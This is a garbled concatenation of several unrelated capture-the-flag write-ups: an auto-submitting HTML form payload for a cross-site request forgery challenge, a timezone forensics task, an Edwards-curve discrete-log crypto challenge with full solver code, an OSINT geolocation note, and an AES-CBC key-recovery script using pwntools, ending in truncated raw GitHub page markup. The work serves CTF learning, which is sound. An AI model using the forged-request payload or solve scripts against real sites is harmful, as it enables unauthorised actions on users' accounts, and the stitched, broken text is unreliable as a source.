Flag: `ictf{b3aT_tH3_g@Me_???}`
Thank you for reading. :cowboy_hat_face: :cowboy_hat_face: |
**TL;DR**
```html<body onload="document.frm.submit()"> <form name="frm" enctype='text/plain' action="https://phpme.be.ax/" method="post"> <input name='{"yep": "yep yep yep", "url": "webhook", "trash": "' value='"}'> <input type="submit" value="Submit"> </form></body>```
https://spicy-walnut-eb5.notion.site/phpme-e0fce750ec8a4874b660a293db1754c5 |
(Author's writeup)
**Goal:**
Notice the host timezone.
Check /etc/localtime
**Tools:**
date
**Solution:**
Type “date” to see which timezone is configured on the host.
Type “cat /etc/localtime”
You will see the symbolic link points to “Singapore”
**Flag:**
flag{Singapore}
flag{singapore}
**Comments:**Hey! I'm happy thatyou found me. I'vebeen sitting herestaring at thiscountry's flag.
I really miss myparents and my $dog. |
## RoHaLd### Challenge
> There is always a [starting point](https://cr.yp.toc.tf/tasks/Rohald_86da9506b23e29e88d8c8f44965e9c2949a3dc41.txz), isn't it?
`RoHaLd_ECC.py`
```python#!/usr/bin/env sage
from Crypto.Util.number import *from secret import flag, Curve
def ison(C, P): c, d, p = C u, v = P return (u**2 + v**2 - c**2 * (1 + d * u**2*v**2)) % p == 0
def teal(C, P, Q): c, d, p = C u1, v1 = P u2, v2 = Q assert ison(C, P) and ison(C, Q) u3 = (u1 * v2 + v1 * u2) * inverse(c * (1 + d * u1 * u2 * v1 * v2), p) % p v3 = (v1 * v2 - u1 * u2) * inverse(c * (1 - d * u1 * u2 * v1 * v2), p) % p return (int(u3), int(v3))
def peam(C, P, m): assert ison(C, P) c, d, p = C B = bin(m)[2:] l = len(B) u, v = P PP = (-u, v) O = teal(C, P, PP) Q = O if m == 0: return O elif m == 1: return P else: for _ in range(l-1): P = teal(C, P, P) m = m - 2**(l-1) Q, P = P, (u, v) return teal(C, Q, peam(C, P, m))
c, d, p = Curve
flag = flag.lstrip(b'CCTF{').rstrip(b'}')l = len(flag)lflag, rflag = flag[:l // 2], flag[l // 2:]
s, t = bytes_to_long(lflag), bytes_to_long(rflag)assert s < p and t < p
P = (398011447251267732058427934569710020713094, 548950454294712661054528329798266699762662)Q = (139255151342889674616838168412769112246165, 649791718379009629228240558980851356197207)
print(f'ison(C, P) = {ison(Curve, P)}')print(f'ison(C, Q) = {ison(Curve, Q)}')
print(f'P = {P}')print(f'Q = {Q}')
print(f's * P = {peam(Curve, P, s)}')print(f't * Q = {peam(Curve, Q, t)}')```
`output.txt`
```pythonison(C, P) = Trueison(C, Q) = TrueP = (398011447251267732058427934569710020713094, 548950454294712661054528329798266699762662)Q = (139255151342889674616838168412769112246165, 649791718379009629228240558980851356197207)s * P = (730393937659426993430595540476247076383331, 461597565155009635099537158476419433012710)t * Q = (500532897653416664117493978883484252869079, 620853965501593867437705135137758828401933)```
The challenge is to solve the discrete log problem twice, given two pairs of points on the curve. However, before we can do this, we need to recover the curve parameters $(c,d,p)$. The writeup is broken into two pieces: first the recovery of the paramters, then the mapping of the Edwards curve to Weierstrass form to easily solve the dlog using Sage.
### Solution
#### Recovering Curve Parameters
Our goal in this section is to recover $(c,d,p)$ so we can reconstruct the curve and solve the discrete log. We will obtain $p$ first, which will allow us to take inversions mod $p$, needed to recover $c, d$.
We have the curve equation:
$$E_{c,d} : x^2 + y^2 = c^2 (1 + d x^2 y^2) \pmod p$$
and so we know for any point $(x_0,y_0)$ we have
$$x_0^2 + y_0^2 - c^2 (1 + d x_0^2 y_0^2) = k_0 p \equiv 0\pmod p$$
for some integer $k_0$.
Taking two points on the curve, we can isolate $cd^2$ using:
$$X_1 = x_1^2 + y_1^2 - c^2 (1 + d x_1^2 y_1^2) = k_1 p \\X_2 = x_2^2 + y_2^2 - c^2 (1 + d x_2^2 y_2^2) = k_2 p$$
The goal is to use two points to write something which is a multiple of $p$, and to do this twice. We can then recover $p$ from the gcd of the pair of points.
Taking the difference $X_1 - X_2$ elliminates the constant $c^2$ term:
$$X_1 - X_2 = (x_1^2 - x_2^2 + y_1^2 - y_2^2) - c^2d (x_1^2 y_1^2 - x_2^2 y_2^2) \equiv 0 \pmod p$$
Collecting the multiples of $p$ we can isolate $c^2 d$ , where we use the notation:
$$A_{ij} = x_i^2 - x_j^2 + y_i^2 - y_j^2, \qquad B_{ij} = x_i^2 y_i^2 - x_j^2 y_j^2$$
to write down:
$$\frac{A_{12}}{B_{12}} \equiv c^2 d \pmod p$$
Doing this with the other pair of points gives another expression for $c^2 d$ and the difference of these two expressions will be a multiple of $p$
$$\frac{A_{12}}{B_{12}} - \frac{A_{34}}{B_{34}} = k \cdot p$$
There's one more problem: we can't divide without knowing $p$, so first let's remove the denominator:
$$A_{12} B_{34} - A_{34} B_{12} = B_{12}B_{34}kp = \tilde{k} p$$
Finally, we can obtain $p$ from taking another combination of points and taking the $\gcd$
$$\begin{aligned}Y_{1234} &= A_{12} B_{34} - A_{34} B_{12} = B_{12}B_{34} \\Y_{1324} &= A_{13} B_{24} - A_{24} B_{13} = B_{13}B_{24} \\p &\simeq \gcd(Y_{1234}, Y_{1324})\end{aligned}$$
Note, we may not get exactly $p$ , but some multiple of $p$, however, it's easy to factor this and find $p$ precisely.
Returning to the above expression with the knowledge of $p$, we can compute $c^2d$
$$c^2 d = \frac{x_1^2 - x_2^2 + y_1^2 - y_2^2 }{x_1^2 y_1^2 - x_2^2 y_2^2} \pmod p$$
and with this known, we can so back to any point on a curve and write
$$c^2 = x_0^2 + y_0^2 - c^2 d x_0^2 y_0^2 \pmod p$$
and $c$ is then found with a square root and $d$ can be found from $c^2 d$. With all curve parameters known, we can continue to solve the discrete log.
```pythonfrom math import gcd
def ison(C, P): """ Verification points are on the curve """ c, d, p = C u, v = P return (u**2 + v**2 - cc * (1 + d * u**2*v**2)) % p == 0
def a_and_b(u1,u2,v1,v2): """ Helper function used to simplify calculations """ a12 = u1**2 - u2**2 + v1**2 - v2**2 b12 = u1**2 * v1**2 - u2**2 * v2**2 return a12, b12
def find_modulus(u1,u2,u3,u4,v1,v2,v3,v4): """ Compute the modulus from four points """ a12, b12 = a_and_b(u1,u2,v1,v2) a13, b13 = a_and_b(u1,u3,v1,v3) a23, b23 = a_and_b(u2,u3,v2,v3) a24, b24 = a_and_b(u2,u4,v2,v4)
p_almost = gcd(a12*b13 - a13*b12, a23*b24 - a24*b23)
for i in range(2,1000): if p_almost % i == 0: p_almost = p_almost // i
return p_almost
def c_sq_d(u1,u2,v1,v2,p): """ Helper function to computer c^2 d """ a1,b1 = a_and_b(u1,u2,v1,v2) return a1 * pow(b1,-1,p) % p
def c(u1,u2,v1,v2,p): """ Compute c^2, d from two points and known modulus """ ccd = c_sq_d(u1,u2,v1,v2,p) cc = (u1**2 + v1**2 - ccd*u1**2*v1**2) % p d = ccd * pow(cc, -1, p) % p return cc, d
P = (398011447251267732058427934569710020713094, 548950454294712661054528329798266699762662)Q = (139255151342889674616838168412769112246165, 649791718379009629228240558980851356197207)sP = (730393937659426993430595540476247076383331, 461597565155009635099537158476419433012710)tQ = (500532897653416664117493978883484252869079, 620853965501593867437705135137758828401933)
u1, v1 = Pu2, v2 = Qu3, v3 = sPu4, v4 = tQ
p = find_modulus(u1,u2,u3,u4,v1,v2,v3,v4)cc, d = c(u1,u2,v1,v2,p)
C = cc, d, passert ison(C, P)assert ison(C, Q)assert ison(C, sP)assert ison(C, tQ)
print(f'Found curve parameters')print(f'p = {p}')print(f'c^2 = {cc}')print(f'd = {d}')
# Found curve# p = 903968861315877429495243431349919213155709# cc = 495368774702871559312404847312353912297284# d = 540431316779988345188678880301417602675534```
#### Converting to Weierstrass Form
With the curve known, all we have to do is solve the discrete log problem on the Edwards curve. This could be done by using Pohlih-Hellman and BSGS using the functions defined in the file, but instead we map the Edwards curve into Weierstrass form and use sage in built dlog to solve. Potentially there is a smarter way to do this conversion, here I used known mappings to go from Edwards to Montgomery form, then Montgomery form to Weierstrass form. Please let me know if there's a smarter way to do this!
We begin with the Edwards curve:
$$E_{c,d} : x^2 + y^2 = c^2 (1 + d x^2 y^2) \pmod p$$
This is in the less usual form, with the factor $c$, so before continuing, we scale $(x,y,d)$ to remove $c$:
$$x \to \frac{x}{c}, \; \; y \to \frac{y}{c}, \;\; d \to c^4 d$$
To obtain the more familiar Edwards curve:
$$E_{c} : x^2 + y^2 = (1 + d x^2 y^2) \pmod p$$
Note: I am refering to $(x,y,d)$ using the same labels, I hope this doesnt confuse people.
In this more familiar form, I referred to https://safecurves.cr.yp.to/equation.html to map the curve to the Montgomery curve
$$E_{A,B}: B v^2 = u^3 + Au^2 + u \pmod p$$
With the factor $B$ here, I dont know how to create this curve using Sage, maybe this is possible? This mapping is done by the coordinate transformation
$$u = \frac{1 + y}{1 - y}, \qquad v = \frac{2(1 + y)}{ x(1 - y)} = \frac{2u}{x}$$
and the curve parameters are related by
$$A = \frac{4}{1 - d } - 2 \qquad B = \frac{1}{1 - d }$$
Finally, we can convert this curve to short Weierstrass form (equations are taken from https://en.wikipedia.org/wiki/Montgomery_curve)
$$E_{a,b}: Y^2 = X^3 + aX^2 + b \pmod p$$
My making the coordinate transformations
$$X = \frac{u}{B} + \frac{A}{3B}, \qquad Y = \frac{v}{B}$$
and the curve parameters are related by
$$a = \frac{3 - A^2}{3B^2} \qquad b = \frac{2A^3 - 9A}{27B^3}$$
In this form, we can plug the points into the curve using Sage and solve the discrete log. Implementation is given below
#### Grabbing the flag
```pythonfrom Crypto.Util.number import *
# Recovered from previous sectionp = 903968861315877429495243431349919213155709F = GF(p)cc = 495368774702871559312404847312353912297284c = F(cc).sqrt()d = 540431316779988345188678880301417602675534
# Point data from challengeP = (398011447251267732058427934569710020713094, 548950454294712661054528329798266699762662)Q = (139255151342889674616838168412769112246165, 649791718379009629228240558980851356197207)sP = (730393937659426993430595540476247076383331, 461597565155009635099537158476419433012710)tQ = (500532897653416664117493978883484252869079, 620853965501593867437705135137758828401933)
x1, y1 = Px2, y2 = Qx3, y3 = sPx4, y4 = tQ
R.<x,y> = PolynomialRing(F)g = (x^2 + y^2 - cc * (1 + d * x^2*y^2))
# Check the mapping worked!assert g(x=x1, y=y1) == 0assert g(x=x2, y=y2) == 0assert g(x=x3, y=y3) == 0assert g(x=x4, y=y4) == 0
# Scale: x,y,d to remove c:# x^2 + y^2 = c^2 * (1 + d * x^2*y^2)# to:# x^2 + y^2 = (1 + d * x^2*y^2)
d = F(d) * F(cc)^2x1, y1 = F(x1) / F(c), F(y1) / F(c)x2, y2 = F(x2) / F(c), F(y2) / F(c)x3, y3 = F(x3) / F(c), F(y3) / F(c)x4, y4 = F(x4) / F(c), F(y4) / F(c)
h = (x^2 + y^2 - (1 + d * x^2*y^2))
# Check the mapping worked!assert h(x=x1, y=y1) == 0assert h(x=x2, y=y2) == 0assert h(x=x3, y=y3) == 0assert h(x=x4, y=y4) == 0
# Convert from Edwards to Mont. # https://safecurves.cr.yp.to/equation.htmldef ed_to_mont(x,y): u = F(1 + y) / F(1 - y) v = 2*F(1 + y) / F(x*(1 - y)) return u,v
u1, v1 = ed_to_mont(x1, y1)u2, v2 = ed_to_mont(x2, y2)u3, v3 = ed_to_mont(x3, y3)u4, v4 = ed_to_mont(x4, y4)
e_curve = 1 - F(d)A = (4/e_curve - 2)B = (1/e_curve)
# Mont. curve: Bv^2 = u^3 + Au^2 + uR.<u,v> = PolynomialRing(ZZ)f = B*v^2 - u^3 - A* u^2 - u
# Check the mapping worked!assert f(u=u1, v=v1) == 0assert f(u=u2, v=v2) == 0assert f(u=u3, v=v3) == 0assert f(u=u4, v=v4) == 0
# Convert from Mont. to Weierstrass# https://en.wikipedia.org/wiki/Montgomery_curvea = F(3 - A^2) / F(3*B^2)b = (2*A^3 - 9*A) / F(27*B^3)E = EllipticCurve(F, [a,b])
# https://en.wikipedia.org/wiki/Montgomery_curvedef mont_to_wei(u,v): t = (F(u) / F(B)) + (F(A) / F(3*B)) s = (F(v) / F(B)) return t,s
X1, Y1 = mont_to_wei(u1, v1)X2, Y2 = mont_to_wei(u2, v2)X3, Y3 = mont_to_wei(u3, v3)X4, Y4 = mont_to_wei(u4, v4)
P = E(X1, Y1)Q = E(X2, Y2)sP = E(X3, Y3)tQ = E(X4, Y4)
# Finally we can solve the dlogs = P.discrete_log(sP)t = Q.discrete_log(tQ)
# This should be the flag, but s is brokenprint(long_to_bytes(s))print(long_to_bytes(t))
# b'\x05\x9e\x92\xbfO\xdf1\x16\xb0>s\x93\xc6\xc7\xe7\xa3\x80\xf0'# b'Ds_3LlipT!c_CURv3'
# We have to do this, as we picked the wrong square-root.print(long_to_bytes(s % Q.order()))print(long_to_bytes(t))
# b'nOt_50_3a5Y_Edw4r'# b'Ds_3LlipT!c_CURv3'```
##### Flag
`CCTF{nOt_50_3a5Y_Edw4rDs_3LlipT!c_CURv3}`
#### Wrong Root
When recovering the parameters we find:
```py# Recovered from previous sectionp = 903968861315877429495243431349919213155709F = GF(p)cc = 495368774702871559312404847312353912297284c = F(cc).sqrt()d = 540431316779988345188678880301417602675534```
however, there are two square roots to consider. By picking the wrong one, we introduce a minus sign in the scaling of the curves from $E_{a,c}$ to $E_{a}$ which creates an issue with the point we consider in $E_{A,B}$. This can be fixed by instead working with
```py# Recovered from previous sectionp = 903968861315877429495243431349919213155709F = GF(p)cc = 495368774702871559312404847312353912297284c = F((-1 * F(cc).sqrt()))d = 540431316779988345188678880301417602675534```
which would mean we did not need to take the reduction mod `Q.order()` |
# Silver Darlings
By [Siorde](https://github.com/Siorde)
## Description
## SolutionI saw a french number on the portal, I tried to search it on the "Page Jaune" https://www.pagesjaunes.fr (I was note sure about the last number si I tried a 1, it was not found, but with a 2 it worked). It was not the place I was looking for, but I was around the point, so i tried to look for the second clue : the "Café de la mairie" and I found it : https://www.google.com/maps/@44.0704955,2.0965764,3a,75y,252.85h,77.21t/data=!3m6!1e1!3m4!1snfOWJYT3678whnGwOT6qEg!2e0!7i13312!8i6656 |
## Keybase
### Challenge> Recovering secrets is hard, but there is always some easy parts!> `nc 01.cr.yp.toc.tf 17010`
```python#!/usr/bin/env python3
from Crypto.Util import numberfrom Crypto.Cipher import AESimport os, sys, randomfrom flag import flag
def keygen(): iv, key = [os.urandom(16) for _ in '01'] return iv, key
def encrypt(msg, iv, key): aes = AES.new(key, AES.MODE_CBC, iv) return aes.encrypt(msg)
def decrypt(enc, iv, key): aes = AES.new(key, AES.MODE_CBC, iv) return aes.decrypt(enc)
def die(*args): pr(*args) quit()
def pr(*args): s = " ".join(map(str, args)) sys.stdout.write(s + "\n") sys.stdout.flush()
def sc(): return sys.stdin.readline().strip()
def main(): border = "+" pr(border*72) pr(border, " hi all, welcome to the simple KEYBASE cryptography task, try to ", border) pr(border, " decrypt the encrypted message and get the flag as a nice prize! ", border) pr(border*72)
iv, key = keygen() flag_enc = encrypt(flag, iv, key).hex()
while True: pr("| Options: \n|\t[G]et the encrypted flag \n|\t[T]est the encryption \n|\t[Q]uit") ans = sc().lower() if ans == 'g': pr("| encrypt(flag) =", flag_enc) elif ans == 't': pr("| Please send your 32 bytes message to encrypt: ") msg_inp = sc() if len(msg_inp) == 32: enc = encrypt(msg_inp, iv, key).hex() r = random.randint(0, 4) s = 4 - r mask_key = key[:-2].hex() + '*' * 4 mask_enc = enc[:r] + '*' * 28 + enc[32-s:] pr("| enc =", mask_enc) pr("| key =", mask_key) else: die("| SEND 32 BYTES MESSAGE :X") elif ans == 'q': die("Quitting ...") else: die("Bye ...")
if __name__ == '__main__': main()```
### Solution
```pythonfrom pwn import *from Crypto.Cipher import AES
def bxor(s1,s2): return b''.join(bytes([a ^ b]) for a,b in zip(s1,s2))
r = remote("01.cr.yp.toc.tf", 17010)
# [G]et the encrypted flagr.sendlineafter("[Q]uit\n", "G")enc_flag = bytes.fromhex(r.recvline().strip().decode().split(" = ")[1])
# [T]est the encryption# Loop this a few times until we get 4 characters of the plaintext in the beginning# as this makes the brute-force a bit easier code-wisewhile True: r.sendlineafter("[Q]uit\n", "T") r.sendlineafter("Please send your 32 bytes message to encrypt: \n", b"A"*32) enc = r.recvline().strip().decode().split(" = ")[1] key = r.recvline().strip().decode().split(" = ")[1] prefix = enc.split("*")[0] if len(prefix) == 4: prefix = bytes.fromhex(prefix) break
# Brute force the last 2 bytes of the keykey = bytearray.fromhex(key[:-4]) + b"\x00\x00"for k1 in range(256): key[-2] = k1 for k2 in range(256): key[-1] = k2 # Decrypt the second block alone, without CBC/IV, and XOR with the two unmasked bytes. # Result should be original plaintext "AA.....". if bxor(AES.new(key, AES.MODE_ECB).decrypt(bytes.fromhex(enc[-32:])), b"AA") == prefix: # Recover full first block by xoring second block with known plaintext block = bxor(AES.new(key, AES.MODE_ECB).decrypt(bytes.fromhex(enc[-32:])), b"A"*16) # IV is whatever the first block was XORed with prior to encryption. Decrypt and XOR. IV = bxor(AES.new(key, AES.MODE_ECB).decrypt(block), b"A"*16) print(f"Recovered key candidate: {key.hex()} with IV {IV.hex()}") print(AES.new(key, AES.MODE_CBC, IV).decrypt(enc_flag))```
##### Flag
`CCTF{h0W_R3cOVER_7He_5eCrET_1V?}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" 